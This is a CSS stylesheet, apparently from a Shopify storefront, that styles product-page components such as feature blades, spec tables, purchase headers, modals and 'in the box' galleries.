    color: white;
    padding: 10px 10px 5px;
    background-image: url('//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-booms.jpg');
    background-size: cover;
    background-position: center center;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.csb-v2 .button-clear {
    background-color: transparent;
    padding: 0;
    margin: 10px 0;
    border: none;
    display: flex;
    text-align: left;
    align-items: center;
    color: black;
    font-size: 12px;
}
.csb-v2 .button-clear:hover {
    transform: scale(1.03);
}
.csb-v2 .button-clear img {
    margin-right: 6px;
    width: 22px;
}

.csb-v2 .csb-header h3 {
    font-weight: 500;
    font-size: 40px;
}
.csb-v2 .csb-header p {
    font-size: 20px;
}
.csb-v2 .csb-footer {
    border-top: 1px solid rgba(0,0,0,0.10);
}

.csb-v2 .csb-product:hover {
    background-color: transparent;
}

.csb-v2 .csb-products {
    padding: 31px 0;
}
.csb-v2 .csb-product h3 {
    font-size: 25px;
    padding: 20px 0;
    text-align: center;
}
.csb-v2 .csb-product p {
    margin-top: 5px;
    font-size: 14px;
}
.csb-v2 .csb-product span.csb-product-cost {
    font-size: 15px;
    font-weight: 500;
    margin-top: 7px;
    display: block;
}
.csb-v2 .csb-product span.csb-product-cost strike {
    margin-right: 5px;
    color: #AAA;
}
/* - - - - - - - /V2 - - - - - - - */

.csb-header {
    justify-content: center;
    border-bottom: 1px solid #DBDBDB;
    padding: 0 14px;
}
.csb-products {
    display: flex;
    padding: 0 14px;
    max-height: none;
    transition: all 0.3s;
    flex-wrap: wrap;
    position: relative;
    justify-content: space-around;
    align-items: stretch;
    cursor: pointer;
}
.csb-product {
    display: flex;
    align-items: center;
    flex: 1 1 calc(30% - 10px);
    min-width: 25%;
    cursor: pointer;
    position: relative;
    max-width: 380px;
    padding: 14px;
    height: auto;
    margin: 0 5px;
    transition: all 0.4s;
}
.csb-product:hover {
    background-color: white;
    cursor: pointer;
}

.csb-product .csb-product-image {
    cursor: pointer;
    width: 155px;
}

@media(max-width: 1500px) {
    .csb-product .csb-product-image {
        width: 125px;
    }
}
@media(max-width: 990px) {
    .csb-product .csb-product-image {
        width: 85px;
    }
}

.csb-product-plus {
    flex: 1 0 auto;
}

.csb-product .csb-product-info {
    display: flex;
    padding-top: 0;
    flex: 5 0 70%;
    padding-right: 14px;
    padding-left: 14px;
    flex-direction: column;
    align-items: flex-start;
}
.csb-header h3 {
    font-size: 30px;
    padding: 20px 0;
    text-align: center;
}
.csb-header p {
    text-align: center;
    font-size: 15px;
    line-height: 160%;
    font-weight: 300;
    /* margin-bottom: -10px;
    margin-top: 10px; */
    padding: 0 10px;
}
.csb-product .csb-product-info h4 {
    font-size: 25px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    letter-spacing: -0.02em;
}
.csb-outer .csb-inner .csb-product .csb-product-info p {
    font-size: 14px;
    cursor: pointer;
    margin-left: 0;
    margin-right: 0;
}
.csb-product .csb-product-chevron img {
    height: 22px;
    cursor: pointer;
}
.csb-footer {
    transition: all 0.4s;
    text-align: center;
    max-height: 300px;
    padding: 14px;
    border-top: 1px solid #DBDBDB;
}
.csb-footer p {
    font-size: 12px;
    font-weight: 500;
}

@media (min-width: 1681px) {
    .csb-inner {
        max-width: 1460px;
    }
}

.csb-product-chevron {
    display: none;
}

.csb-frame, .fk-frame {
    display: flex;
    flex-direction: column;
    position: fixed;
    align-items: center;
    justify-content: flex-start;
    top: 0;
    left: 0;
    width: 100vw;
    padding-top: 10vh;
    max-height: 100vh;
    height: 100%;
    z-index: 10000000000;
    background-color: rgba(0,0,0,0.5);
}

@media (min-width: 769px) and (max-width: 1100px) {
    .csb-v2 .csb-product .csb-product-chevron img {
        width: 22px;
        height: 22px;
    }
    .csb-product-image {
        min-width: 100px;
    }
}
@media (max-width: 990px) {
    .csb-product-chevron {
        display: block;
    }

    .csb-products {
        align-items: stretch;
        flex-direction: column;
        margin: 0 auto;
        max-width: 400px;
    }

    .csb-v2 .csb-products {
        max-width: none;
        padding: 13px;
        flex-wrap: wrap;
    }

    .csb-product {
        flex: 1 1 auto;
        padding: 10px;
        border-bottom: 1px solid #DBDBDB;
    }
    .csb-product:last-child {
        border-bottom: none;
    }
    .csb-v2 .csb-inner .csb-header h3 {
        font-size: 30px;
        word-wrap: break-word;
        max-width: 100%;
    }
    .csb-v2 .csb-inner .csb-header p {
        max-width: 53vw;
        /* margin: 0 auto; */
        font-size: 14px;
    }
    .csb-v2 .csb-inner .csb-header p.mobile-only {
        font-size: 10px;
        margin-top: 13px;
    }
    .csb-v2 .csb-product {
        padding: 10px 0;
    }
    .csb-v2 .csb-product .csb-product-chevron img {
        width: 32px;
        height: 32px;
    }
    .csb-v2 .csb-product .button-clear {
        display: none;
    }
    .csb-v2 .csb-product .csb-product-info h4 {
        font-size: 16px;
    }
}


.csb-toggle {
    float: right;
    cursor: pointer;
    display: inline-block;
    margin-left: -100%;
}

.csb-toggle img {
    padding: 15px;
    cursor: pointer;
    transform: none;
    transition: all 0.5s;
}
.csb-toggle img.toggled {
    transform: rotateZ(135deg);
}

.csb-collapsed {
    padding: 0;
    border: 0;
    max-height: 0;
    overflow: hidden;
}

.bno-modal {
    box-shadow: 0 4px 4px rgba(0,0,0,0.25);
    background-color: white;
    border-radius: 10px;
    overflow: hidden;
    width: 434px;
    max-width: 100%;
    color: black;
}

.bno-modal, .bno-close {
    transform: translateY(0);
    transition: transform 0.2s ease-out;
}

@media (min-width: 769px) {
    .bno-close {
        margin-top: 0px;
    }
}

.bno-modal--off {
    transform: translateY(100vh);
}

.bno-content {
    display: flex;
    flex-direction: column;
    margin: 10px auto;
    /* max-width: 100%; */
    padding: 5px 23px;
    width: 100%;
}

@media (max-width: 990px) {
    .bno-content {
        margin: 10px auto 90px;
    }
}

.bno-options {
    display: flex;
    margin: 10px 0;
    flex-direction: row;
    justify-content: space-between;
}

.bno-badge {
    display:inline-block;
    color: #431dae;
    border: 1px solid #431dae;
    border-radius: 3px;
    font-weight: 500;
    padding: 2px 5px;
}

.bno-pricing {
    font-weight: 500;
}

.bno-price-compare {
    color: #AAA;
}

.bno-option label {
    font-size: 13px;
}

.bno-selected-variant {
    margin-top: 6px;
    font-size: 12px;
    font-weight: 500;
}

.bno-header {
    background-color: #F2F2F2;
    padding: 22px 20px 17px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

h3.bno-title {
    font-size: 20px;
    margin-bottom: 4px;
    max-width: calc(100% - 25px);
    text-align: center;
    line-height: 1.4em;
}

p.bno-description {
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    margin-bottom: 14px;
}

div.bno-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 140px;
    align-self: stretch;
}

.bno-option.bno-option-quantity {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    min-width: 100px;
}

.bno-modal--sale .bno-option.bno-option-variant {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.bno-buttons {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.bno-cta-addtocart {
    background: black;
    padding: 12px 15px;
    color: white;
}
.bno-cta-learnmore {
    background: transparent;
    padding: 12px 15px;
    color: black;
}

.bno-cta-disabled {
    opacity: 0.5;
    pointer-events: none;
    color: #d0d0d0;
}

@media (max-width: 990px) {
    .csb-product {
        max-width: 100%;
    }

    .bno-header {
        padding: 18px;
    }
    .csb-frame, .fk-frame {
        justify-content: flex-end;
    }
    .bno-modal, .fk-modal {
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
}


/* ------ core/components/pdps/features-blade/features-blade.css ------ */
.features-blade {
    display: flex;
    margin: 0 auto;
    max-width: 1080px;
    flex-direction: column;
    align-items: center;
    padding: 13px;
    text-align: center;
}

img.features-blade-image {
    max-height: 270px;
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.features-blade-header {
    font-size: 30px;
    font-weight: 600;
}

.features-blade-inner {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 20px 0;
    width: 100%;
    padding: 0 13px;
    justify-content: flex-start;
}

.features-blade-item {
    display: flex;
    text-align: center;
    min-width: 280px;
    max-width: 33%;
    padding: 10px;
    margin-bottom: 15px;
    flex: 1 0 33%;
    justify-content: flex-start;
    flex-direction: row;
    align-items: flex-start;
}
.features-blade-item-content {
    flex: 1 0 calc(100% - 65px);
    text-align: left;
}

.features-blade-item-content h5 {
    font-size: 20px;
    margin: 0;
    padding: 0;
}

.features-blade-item-content p {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
    margin-top: 0px;
    font-weight: 400;
    padding: 0;
}

.features-blade-item-image {
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin-right: 16px;
}

.features-blade-item-image img {
    max-width: none;
    max-height: 100%;
    min-width: 36px;
    display: none;
}


@media (max-width: 768px) {
    .features-blade {
        padding: 0;
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .features-blade-header {
        font-size: 23px;
        margin-top: -20px;
        margin-bottom: 15px;
    }
    .features-blade-item {
        min-width: none;
        flex: 1 0 100%;
    }
    .features-blade-item-content {
        flex: 1;
    }
    .features-blade-item-content h5,
    .features-blade-item-content p {
        font-size: 14px;
    }
    .features-blade-inner {
        margin: 0px auto;
        justify-content: center;
    }
    .features-blade-item-image {
        min-width: 50px;
        justify-content: flex-end;
        margin-right: 10px;
        flex: 0 0 50px;
    }
    .features-blade-item-image img {
        display: block;
        height: auto;
        max-width: 50px;
        max-height: none;
    }
}

@media (min-width: 769px) {
    .features-blade[data-feature-count="2"] .features-blade-item {
        max-width: 50%;
    }
    .features-blade[data-feature-count="2"] .features-blade-item .icon-box-md {
        width: 85px;
        height: 85px;
    }
    .features-blade[data-feature-count="6"] .features-blade-item {
        width: 32%;
    }
    .features-blade[data-feature-count="8"] .features-blade-inner {
        max-width: 860px;
        position: relative;
        left: 15px;
    }
    .features-blade[data-feature-count="8"] .features-blade-item {
        max-width: 50%;
        align-self: center;
        flex: 1 0 auto;
    }
    .features-blade[data-feature-count="8"] .features-blade-item .features-blade-item-content p {
        max-width: 338px;
    }
}
@media (max-width: 768px) {
    .features-blade[data-feature-count="2"] .features-blade-item .icon-box-md {
        width: 60px;
        height: 60px;
    }
}


/* ------ core/components/pdps/mini-feature-list/mini-feature-list.css ------ */
.mfl-outer {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 10px 0;
    justify-content:  stretch;
}

.mfl-outer .mfl-item {
    display: inline-flex;
    flex-direction: row;
    flex: 1 1 33%;
    padding: 3px 6px 0 0;
    align-items: center;
}
.mfl-outer .mfl-item .mfl-item-image {
    width: 24px;
    margin-right: 10px;
    display: flex;
    justify-content: center;
}
.mfl-outer .mfl-item img.mfl-image {
    max-width: 24px;
    max-height: 24px;
    object-fit: contain;
}

.mfl-outer .mfl-item p.pxd-p2 {
    flex: 1 1 auto;
    font-size: 10px;
    line-height: 18px;
}

@media (max-width: 768px) {
    .mfl-outer .mfl-item {
        flex: 0 0 50%;
    }
}


/* ------ core/components/pdps/internal-nav/internal-nav.css ------ */
.mini-nav{
    width: 100%;
    height: 50px;
    background: white;
    position: sticky!important;
    top: 0px;
    border-top: 1px solid #DBDBDB;
    border-bottom: 1px solid #DBDBDB;
    margin: 15px auto;
}
.sticky-bar {
    z-index: 50 !important;
}

.mini-menu-nav {
    padding: 20px 10px 25px;
    margin: 20px 0px;
    width: 10vw;
}

@media (max-width: 768px) {
    .mini-menu-nav {
        padding: 10px 5px 14px;
    }
}

.mini-nav-item {
    font-weight: 500;
    padding-top: 12px;
    cursor: pointer;
}

.mini-nav-container{
    max-width: 880px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: space-around;
}

.mini-nav-icon {
    top: 15px;
    position: absolute;
    right: 30px;
}

@media only screen and (max-width: 560px) {
    .mini-nav-icon {
      right: 5px;
    }
}

@media only screen and (max-width: 360px) {
    .mini-nav-icon {
      display: none;
    }
}

@media only screen and (max-width: 764px) {
    .mini-nav-item {
        font-size: 14px;
    }
}


/* ------ core/components/pdps/gradient-blade/gradient-blade.css ------ */
.pxd-gb-outer {
    padding: 0;
    overflow: hidden;
}

.pxd-gb-inner {
    max-width: 1168px;
    display: flex;
    flex-direction: column;
    width: 100%;
    margin: 0 auto;
    min-height: 50px;
}

.pxd-gb-inner .shg-c, .pxd-gb-inner>div {
    width: 100%;
    height: 100%;
    flex: 1 1 100%;
}


/* ------ core/components/pdps/pdp-specs/pdp-specs.css ------ */
.pdp-specs {
    padding: 0 17px;
}
.pdp-specs-title {
    text-align: center;
    font-weight: 800;
    font-size: 30px;
    margin-bottom: 30px;
}

.pdp-specs-photo-wrapper {
    width: 645px;
    margin: 30px auto;
    height: 390px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    max-width: 96%;
    display: flex;
}

.pdp-specs-photo {
    width: 645px;
    height: 390px;
    background-color: #F6F6F6;
    display: flex;
    flex-direction: row;
    align-items: center;
    transition: all 0.4s ease-out;
    justify-content: center;
    min-width: 100%;
}
.pdp-specs.pdp-specs-nopad>.pdp-specs-photo-wrapper,
.pdp-specs.pdp-specs-nopad .pdp-specs-photo {
    height: 400px;
    width: 460px;
}
.pdp-specs-photo-navigation {
    text-align: center;
}

.pdp-specs-nopad .pdp-specs-photo {
    opacity: 0;
}
.pdp-specs-nopad .pdp-specs-photo--active {
    z-index: 10000;
    opacity: 1;
}

.pdp-specs-photo img {
    max-width: 100%;
    max-height: 100%;
}

.pdp-specs-nopad .pdp-specs-photo img {
    max-height: 110%;
    object-fit: cover;
    object-position: center center;
    clip: auto;
}
@media (max-width: 768px) {
    .pdp-specs-nopad .pdp-specs-photo img {
        max-width: 250%;
        max-height: 100%:
    }
}

.pdp-specs-photo-dot {
    font-family: sans-serif;
    font-size: 40px;
    cursor: pointer;
    opacity: 0.3;
}
.pdp-specs-photo-dot.active {
    opacity: 1;
}

.pdp-specs-footnotes {
    font-size: 10px;
    padding: 0 20px;
    line-height: 18px;
    max-width: 940px;
    width: 100%;
    margin: 30px auto 40px;
}

.pdp-specs-table {
    max-width: 940px;
    width: 100%;
    margin: 0 auto;
    border: none;
    padding: 0;
}

.pdp-specs-table tr {
    border: none;
    padding: 0;
}
.pdp-specs-table tr td {
    text-align: left;
    padding: 20px;
    border: none;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    border-bottom: 1px solid #DBDBDB;
    border-right: 1px solid #DBDBDB;
}
.pdp-specs-table tr td:last-child {
    border-right: none;
}
.pdp-specs-table tr:last-child td {
    border-bottom: none;
}

@media (max-width: 768px) {
    .pdp-specs-title {
        font-size: 23px;
        margin-bottom: 20px;
    }
    .pdp-specs-table tr td {
        padding: 10px;
    }
}


/* ------ core/components/pdps/pdp-support/pdp-support.css ------ */
.support-blade {
    display: flex;
    margin: 10vh auto;
    max-width: 1100px;
    flex-direction: column;
    align-items: center;
    padding: 15px;
    text-align: center;
}

img.support-blade-image {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.support-blade-header {
    font-size: 30px;
}

.support-blade-inner {
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    flex-wrap: wrap;
    margin: 30px 0;
    width: 100%;
    justify-content: space-around;
}

.support-blade-item {
    display: flex;
    text-align: center;
    padding: 10px;
    min-width: 200px;
    margin-bottom: 15px;
    flex: 1 1 240px;
    justify-content: flex-start;
    flex-direction: row;
    align-items: flex-start;
}
.support-blade-item-content {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    flex: 1 0 calc(100% - 65px);
    text-align: left;
}

.support-blade-item-content h5 {
    font-size: 20px;
    margin: 0 0 5px;
    padding: 0;
}

.support-blade-item-content a {
    text-decoration: underline;
    font-size: 14px;
    line-height:18px;
}
.support-blade-item-content p {
    font-size: 14px;
    line-height: 18px;
    margin: 0;
    margin-top: 0px;
    font-weight: 400;
    padding: 0;
}

.support-blade-item-image {
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    margin-right: 16px;
}

.support-blade-item-image img {
    max-width: none;
    max-height: 100%;
    min-width: 32px;
    display: block;
}


@media (max-width: 768px) {
    .support-blade {
        padding-top: 0;
        padding-bottom: 0;
    }
    .support-blade-header {
        font-size: 23px;
        margin-top: -20px;
        margin-bottom: 15px;
    }
    .support-blade-inner {
        flex-direction: column;
        align-items: center;
    }
    .support-blade-item {
        flex-basis: auto;
    }
    .support-blade-item-content h5,
    .support-blade-item-content p {
        font-size: 14px;
    }
    .support-blade-inner {
        margin: 0px auto;
    }
    .support-blade-item-image {
        min-width: 56px;
    }
}


/* ------ core/components/pdps/pdp-product-header/pdp-product-header.css ------ */
.pdp-blade {
    display: block;
    margin: 0 auto;
    position: relative;
    z-index: 1000;
    max-width: 1168px;
    font-family: akzidenz-grotesk,helvetica,sans-serif;
}

.pdp-purchase-blade {
    width: 100%;
    margin: 0 auto;
    transition: transform 0.6s;
    padding: 13px 13px 0;
}
.pdp-purchase-blade-inner {
    display: flex;
    flex-direction: row;
    width: 100%;
    max-width: 1142px;
    margin: 0 auto;
    padding: 20px 30px;
    align-items: center;
    color: white;
    justify-content: space-around;
    cursor: pointer;
    border-radius: 10px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    transition: all 0.3s;
}

.pdp-purchase-blade-inner:hover {
    transform: scale(0.99);
}

.pdp-purchase-blade-inner button {
    transition: all 0.3s;
}
.pdp-purchase-blade-inner:hover button {
    transform: scale(1.05);
}

.pdp-purchase-blade-inner p {
    font-size: 20px;
}

.pdp-purchase-button {
    min-width: 260px;
    background-color: white;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}
.pdp-purchase-button:active {
    background-color: black;
}

.pdp-purchase-button.pdp-purchase-button--instock {
    color: white;
    background-color: black;
    margin-top: 5px;
    box-shadow: none;
}

.pdp-purchase-button.pdp-purchase-button--soldout {
    color: #888;
    background-color: rgba(225,225,225,0.8);
    box-shadow: none;
    margin-top: 5px;
    cursor: normal;
    pointer-events: none;
}



@media (min-width: 1681px) {
    .pdp-blade {
        max-width: 1500px;
    }
    .pdp-purchase-blade-inner {
        max-width: 1472px;
    }
}

.pdp-variant-list {
    display: flex;
    justify-content: flex-start;
}

.pdp-variant {
    padding: 20px 0;
    display: flex;
    margin-right: 10px;
    flex-direction: column;
    align-items: flex-start;
}

.pdp-variant.pdp-variant-single {
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 10px;
}
.pdp-variant.pdp-variant-single .pdp-selector {
    margin-bottom: 0;
}

.pdp-variant-info {
    margin: 10px 0;
}

.pdp-variant.pdp-variant-single .pdp-variant-info {
    margin: 0 10px;
}

.pdp-variant .pdp-variant-info p {
    font-size: 13px;
    padding: 0;
    line-height: 18px;
}
.pdp-selector {
    display: block;
    padding: 2px;
    cursor: pointer;
    height: 32px;
    width: 32px;
    margin-bottom: 5px;
    margin-right: 4px;
    border-radius: 54%;
    border: 2px solid #d0d0d0;
}

.pdp-selector--active {
    border-color: black;
}


.pxd-logi-g-bg .pdp-selector {
    border-color: #999;
}
.pxd-logi-g-bg .pdp-selector--active {
    border-color: #FFFFFF;
}


.pdp-selector-inner {
    width: 100%;
    pointer-events: none;
    height: 100%;
    border-radius: 50%;
}

.pdp-name {
    font-size: 40px;
    padding: 0;
    margin-bottom: 10px;
}

.pdp-price-and-stars {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.pdp-price {
    font-size: 25px;
    font-weight: 500;
}
.pdp-price mark {
    font-size: 18px;
    position: relative;
    bottom: 5px;
    left: 4px;
    color: #8B8B8B;
    background-color: transparent;
    text-decoration: line-through;
}

.pdp-stars {
    display: flex;
    align-items: center;
    margin-left: 10px;
}
.pdp-stars img {
    max-width: 120px;
    margin-right: 10px;
}
.pdp-stars span {
    position: relative;
    line-height: 18px;
    font-size: 12px;
    top: 2px;
}

.pdp-photo.active {
    opacity: 1;
    z-index: 100;
    border-width: 2px;
    border-style: solid;
}

.pdp-inner {
    display: flex;
    align-items: flex-start;
    flex-direction: row;
    padding: 15px;
}

.pdp-photos-list {
    display: flex;
    position: relative;
    flex-direction: column;

}

.pdp-photos {
    display: flex;
    flex-direction: row;
    position: relative;
    flex: 1;
}
@media (min-width: 769px) {
    .pdp-photos {
        margin-top: 20px;
    }
}
.pdp-photo {
    position: relative;
    z-index: 10;
    opacity: 0.4;
    overflow: hidden;
    width: 80px;
    cursor: pointer;
    height: 50px;
    background-color: white;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    transition: all 0.4s;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
}

.pdp-photo.invisible {
    display: none;
}


.pdp-photo.visible {
    display: block;
}

.pdp-photo[data-variants=""] {
    display: block;
}


.pdp-photo-main {
    width: 570px;
    height: 360px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 4px;
    overflow: hidden;
    position: relative;
    background-color: white;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: contain;
    margin-left: -3px;
}

.pdp-photo-main img {
    opacity: 0;
}

img#pdp-photo-main-img {
    opacity: 0;
}

@media (max-width: 1290px) {
    .pdp-photo-main {
        width: 420px;
    }
}
@media (max-width: 992px) {
    .pdp-photo-main {
        width: 380px;
    }
}
@media (max-width: 840px) {
    .pdp-photo-main {
        width: 360px;
    }

    .pdp-stars img {
        max-width: 80px;
    }
}

body.shogun-editor .pdp-bottom-content {
    min-height: 15px;
    padding: 10px;
}

@media (min-width: 769px) {
    .pdp-photo-list {
        justify-content: flex-start;
        display: flex;
        flex-direction: column;
    }
    .pdp-photo img {
        max-width: 100%;
    }

    .pdp-photo:hover {
        opacity: 0.8;
        transform: scale(1.06);
    }
}
.pdp-info {
    flex: 1;
    display: flex;
    flex-direction: column;
    padding: 20px 15px;
    align-self: center;
}

@media (min-width: 768px) {
    .pdp-info {
        padding: 20px 0;
    }
}

.pdp-spacer {
    flex: 1;
}

.pdp-purchase-benefits {
    display: flex;
    justify-content: flex-start;
    width: 100%;
}
.pdp-purchase-benefits.desktop-only {
    margin: 0 0 10px -15px;
}
.pdp-purchase-benefit {
    display: flex;
    flex-direction: column;
    font-weight: 500;
    align-items: center;
    padding: 8px;
    max-width: 130px;
    font-size: 12px;
    text-align: center;
    flex: 0 0 25%;
}
.pdp-purchase-benefits.mobile-only {
    padding: 0 13px;
}
.pdp-purchase-benefits.mobile-only .pdp-purchase-benefit {
    flex: 1 0 50%;
    padding: 3px;
    font-size: 12px;
    max-width: 50%;
    margin: 10px auto;
}
.pdp-purchase-benefit img {
    width: 30px;
    margin-bottom: 10px;
}

.pdp-purchase-benefits.mobile-only.pdp-purchase-benefits-thirds .pdp-purchase-benefit {
    flex: 1 0 33%;
    max-width: 34%;
}


@media (max-width: 768px) {
    .pdp-photo-main {
        display: none;
    }
    .pdp-name {
        margin-top: 15px;
        font-size: 30px;
        margin-bottom: 0;
    }

    .pdp-purchase-blade {
        flex-direction: column;
    }
    .pdp-purchase-blade-inner {
        padding: 13px 13px;
    }
    .pdp-inner {
        flex-direction: column;
    }

    .pdp-spacer {
        margin-bottom: -10px;
    }


    .pdp-photo-list {
        flex-direction: row;
        flex-wrap: nowrap;
        display: flex;
        width: 100vw;
        padding: 0 10px 10px;
        overflow-y: visible;
        justify-content: flex-start;
        overflow-x: hidden;
        padding-left: 16.25vw
    }
    .pdp-photo {
        border-radius: 10px;
        overflow: hidden;
        height: 180px;
        flex: 0 0 auto;
        width: 67.5vw;
        margin: 0 10px;
        background-size: contain;
        opacity: 1;
        box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    }

    /*.pdp-photo:nth-child(5n + 1) {*/
    /*    order: -1;*/
    /*}*/

    .pdp-photo img {
        height: 180px;
        display: block;
        opacity:0;
        width: auto;
    }
    .pdp-photo:hover {
        opacity: 1;
    }

    .pdp-photo.active {
        opacity: 1;
        z-index: 100;
        border-width: 0;
    }

    .pdp-info {
        padding-top: 0;
        align-self: stretch;
    }

    .pdp-stars {
        flex-direction: column;
    }
    .pdp-stars img {
        margin-right: 0;
    }

    .pdp-purchase-benefits {
        flex-wrap: wrap;
    }
    .pdp-purchase-benefit {
        max-width: 120px;
        margin-top: 15px;
        flex: 1 0 120px;
        padding: 5px;
    }

    .pdp-purchase-blade-inner {
        flex-direction: column;
    }

    .pdp-purchase-blade-inner p {
        font-size: 14px;
        text-align: center;
        margin-top: -4px;
        margin-bottom: 5px;
    }

    .pdp-purchase-blade-inner .pdp-purchase-button {
        padding: 8px;
        font-size: 16px;
    }

    .pdp-price {
        font-size: 19px;
    }

    .pdp-price mark {
        font-size: 15px;
    }

    .pdp-variant {
        padding-top: 10px;
    }
    .pdp-variant, .pdp-info {
        padding-bottom: 0;
    }
}


.fk-modal-frame {
    padding: 0 15px;
}

.fk-modal {
    box-shadow: 0 4px 4px rgba(0,0,0,0.25);
    background-color: white;
    border-radius: 10px;
    overflow: hidden;
    width: 434px;
    margin-left: 10px;
    margin-right: 10px;
    max-width: 100%;
    color: black;
}

.fk-modal, .fk-close {
    transform: translateY(0);
    transition: transform 0.2s ease-out;
}

.fk-close {
    margin-top: -10vh;
}

@media (min-width: 769px) {
    .fk-close {
        margin-top: 60px;
    }
}

.fk-modal--off {
    transform: translateY(100vh);
}

.fk-content {
    display: flex;
    flex-direction: column;
    margin: 10px auto;
    /* max-width: 100%; */
    padding: 5px 23px;
    width: 100%;
}


.fk-options {
    display: flex;
    margin: 10px 0;
    flex-direction: row;
    justify-content: space-between;
}

.fk-pricing {
    font-weight: 500;
}

.fk-price-compare {
    color: #AAA;
}

.fk-option label {
    font-size: 13px;
}

.fk-selected-variant {
    margin-top: 6px;
    font-size: 12px;
    font-weight: 500;
}

.fk-header {
    background-color: #F2F2F2;
    padding: 22px 20px 17px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

h3.fk-title {
    font-size: 20px;
    margin-bottom: 14px;
    max-width: 100%;
    margin-top: 18px;
    text-align: center;
    line-height: 1.3em;
}

p.fk-description {
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    line-height: 20px;
    padding: 0 5px;
    margin: 0;
    margin-bottom: 14px;
}

div.fk-product-image {
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 140px;
    align-self: stretch;
}

.fk-option.fk-option-quantity {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    min-width: 100px;
}

.fk-buttons {
    margin-top: 10px;
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.fk-cta-addtocart {
    background: black;
    padding: 12px 15px;
    color: white;
}
.fk-cta-learnmore {
    background: transparent;
    padding: 12px 15px;
    color: black;
}

.fk-cta-disabled {
    opacity: 0.5;
    pointer-events: none;
    color: #d0d0d0;
}

/* YUFFIE */

.pdp-header-logi-g{
    background-color: #020418;
    color: white;
}

.pdp-header-logi-g-alt {
    background-color: #383838;
}

.pdp-header-logi-g .pdp-blade .pdp-photo-main {
    border-radius: 0;
}

.pdp-header-logi-g .pdp-blade button {
    font-size: 20px;
    padding: 8px;
}
@media (min-width: 769px) {
    .pdp-header-logi-g .pdp-blade button {
        margin-top: -10px;
    }
    .pdp-caption {
        margin-top: -5px !important;
    }
}

.pdp-caption {
    position: relative;
    bottom: 0;
}

.pdp-header-logi-g .pdp-blade button.pdp-purchase-button.pdp-purchase-button--instock {
    background-color: white;
    color: #020418;
}
.pdp-header-logi-g-alt .pdp-blade button.pdp-purchase-button.pdp-purchase-button--instock {
    color: #383838;
}

@media (min-width: 769px) {
    .pdp-header-logi-g .pdp-blade .pdp-photos {
        padding-right: 33px;
    }
}
@media (max-width: 768px) {
    .pdp-header-logi-g .pdp-blade .pdp-photo {
        border-radius: 0;
        filter: brightness(0.7);
        transition: all 0.3s;
    }
    .pdp-header-logi-g .pdp-blade .pdp-photo.active {
        filter: brightness(1);
    }

    .pdp-header-logi-g .pdp-blade button {
        font-size: 14px;
    }
}
.pdp-middle-content>div {
    border-top: 1px solid rgba(255,255,255,0.25);
    padding: 17px 0;
}


@media (min-width: 769px) {
    .pdp-info {
        padding-left: 17px;
    }
}


@media (max-width: 768px) {
    .pdp-photos {
        margin-left: -15px;
    }
}


.shipping-by-feb8 {
    display: none;
}
.shipping-by-feb8 img {
    height: 16px;
    margin-bottom: -3px;
    margin-right: 5px;
}

.pdp-blade[data-current-variant="41099160551481"] .shipping-by-feb8, /* spruce green */
.pdp-blade[data-current-variant="41099161075769"] .shipping-by-feb8 /* digital lav */ {
    display: block;
    text-align: center;
    color: black;
    margin: 10px auto 0;
    font-size: 14px;
}


/* ------ core/components/pdps/pdp-inthebox/pdp-inthebox.css ------ */
.pdp-itb {
    margin: 30px auto 0;
    padding: 0 17px;
}

.pdp-itb-title {
    text-align: center;
    font-weight: 800;
    font-size: 30px;
    margin-bottom: 30px;
}

.pdp-itb-photo-wrapper {
    width: 645px;
    margin: 30px auto;
    max-width: 96%;
    height: 390px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.25);
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    display: flex;
}

.pdp-itb-photo {
    width: 645px;
    height: 390px;
    background-color: #FFFFFF;
    display: flex;
    flex-direction: row;
    align-items: center;
    transition: transform 0.4s ease-out;
    justify-content: center;
    min-width: 100%;
}

.pdp-itb-photo-navigation {
    text-align: center;
}

.pdp-itb-photo img {
    max-width: 100%;
    max-height: 100%;
}


.pdp-itb-photo-dot {
    font-family: sans-serif;
    font-size: 40px;
    cursor: pointer;
    opacity: 0.3;
}
